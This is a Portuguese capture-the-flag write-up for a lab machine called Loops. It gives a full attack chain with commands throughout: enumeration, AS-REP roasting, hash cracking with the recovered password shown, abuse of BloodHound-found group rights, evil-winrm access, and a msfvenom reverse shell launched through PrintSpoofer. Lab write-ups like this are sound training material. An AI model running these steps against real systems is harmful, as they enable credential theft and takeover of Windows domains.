Introdução

Este write-up é referente a máquina Loops. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento
Iniciou-se a enumeração de portas na máquina para identificar serviços expostos e potenciais vetores de ataque.

nmap -p- --open --min-rate 1200 <ip-machine> -sVC -vvv -oN nmap




A enumeração identificou as portas TCP 80 (HTTP — página padrão do IIS), 3389 (RDP) e 5985 (WinRM) abertas. Ao acessar a aplicação web hospedada no host, foi possível visualizar a página inicial da aplicação.


Fazendo um brute-force de diretórios e arquivos, encontramos uma pasta chamada uploads.

ffuf -u http://<machine-ip>/FUZZ -w common.txt -c -t 100



No diretório /uploads, foi identificado o arquivo:
Carta-Resultados-Financeiros-Q4-2021-Loops.pdf..



O arquivo foi baixado para análise local.

wget http://<machine-ip>/uploads/Carta-Resultados-Financeiros-Q4-2021-Loops.pdf



O arquivo foi analisado utilizando a ferramenta Exiftool, com o objetivo de extrair metadados e informações ocultas do documento. Através da ferramenta, foi possível enumerar o usuário mo.gasner presente nos metadados do arquivo.



Foi verificado, com o uso da ferramenta nxc, que o usuário mo.gasner possui pré-autenticação habilitada no Kerberos.
A pré-autenticação do Kerberos é um mecanismo de segurança que exige que o usuário prove sua identidade antes de receber um ticket de autenticação. Ela impede que atacantes solicitem hashes diretamente do KDC para realizar ataques offline de força bruta.

nxc ldap <ip-machine> --dns-server <ip-machine> -u mo.gasner -p ' ' -k


Como resultado da verificação de pré-autenticação do Kerberos, foi coletado o conteúdo da hash associado ao usuário mo.gasner.

nxc ldap <ip-machine> --dns-server <ip-machine> -u mo.gasner -p '' --asreproast hash.txt


Identificámos o tipo do hash para podermos quebrar a senha do usuário.

hashcat –identify hash.txt


Quebramos a senha do usuário mo.gasner e obtivemos credenciais válidas.

hashcat -a 0 -m 18200 hash.txt ~/rockyou.txt

Mbase2#@!



Com as credenciais obtidas para mo.gasner, efetuou-se autenticação em serviços da rede e foi validado acesso ao LDAP.

nxc ldap <ip-machine> -u mo.gasner -p 'Mbase2#@!'


Exploração - obtendo a user flag

Com acesso autenticado ao LDAP, foram coletados e baixados os arquivos necessários para importação e análise no BloodHound, permitindo o mapeamento de relações e caminhos de elevação de privilégio no Active Directory.

nxc ldap <ip-machine> --dns-server <ip-machine>-u mo.gasner -p 'Mbase2#@!' --bloodhound --collection All

/home/<your-user>/.nxc/logs/WIN-VV3JMRJKLLG_172.16.2.5_2025-11-09_215956_bloodhound.zip



Ao acessar a ferramenta BloodHound via interface web, foi possível realizar o upload dos arquivos coletados e iniciar a análise do ambiente de Active Directory.


Para realizar o upload, foi selecionado o arquivo .zip previamente gerado pela ferramenta nxc, contendo as informações extraídas do LDAP.



Após o upload dos arquivos, analisou-se as permissões atribuídas ao usuário por meio da interface do BloodHound.



Foi identificado que o usuário possui a permissão Outbound Object Control sobre o grupo LOOPS_SECURITY.



Essa permissão corresponde ao direito AddMember, que permite adicionar usuários a um grupo específico, possibilitando a inclusão de contas em grupos com maiores privilégios.


E com o comando net rpc conseguimos adicionar um usuário ao grupo.


O usuário comprometido foi adicionado ao grupo LOOPS_SECURITY, que é membro do grupo REMOTE MANAGEMENT USERS. Essa associação concede ao usuário permissão de acesso remoto via WinRM, permitindo a execução de comandos na máquina alvo.



net rpc group addmem "LOOPS_SECURITY_GROUP" "mo.gasner" -U 'loops.local'/'mo.gasner'%'Mbase2#@!' -S "<ip-machine>"



Posteriormente foi estabelecida conexão remota via WinRM (TCP/5985) ao host alvo.

evil-winrm -i <ip-machine>-u mo.gasner -p 'Mbase2#@!'



Escalação de privilégio - obtendo a root flag

Adicionamos o nosso usuário ao grupo IIS_IUSRS, que possui a SeImpersonatePrivilege, permitindo impersonation de tokens e potencial escalonamento de privilégios.
Link: https://learn.microsoft.com/pt-br/troubleshoot/windows-server/windows-security/seimpersonateprivilege-secreateglobalprivilege

net rpc group addmem "IIS_IUSRS" "mo.gasner" -U 'loops.local'/'mo.gasner'%'Mbase2#@!' -S "<machine-ip>"


whoami /priv



Para conseguir privilégios de Administrador dentro da rede, usamos este binário PrintSpoofer.exe executando uma chamada para a nossa reverse-shell criada.

msfvenom -p windows/x64/shell_reverse_tcp LHOST=<vpn-ip> LPORT=<your-port> -f exe -o reverse.exe



Após estabelecimento de sessão WinRM autenticada, foram transferidos os binários necessários para a exploração utilizando a funcionalidade nativa de upload do Evil-WinRM.

upload PrintSpoofer64.exe
upload reverse.exe



Posteriormente, foi executado o binário PrintSpoofer.exe especificando o arquivo reverse.exe como comando a ser invocado no contexto privilegiado:

./PrintSpoofer64.exe -C 'C:\Users\mo.gasner\Documents\reverse.exe'





Com isso, é possível obter a última flag no desktop do Administrator em C:\Users\Administrator\Desktop.

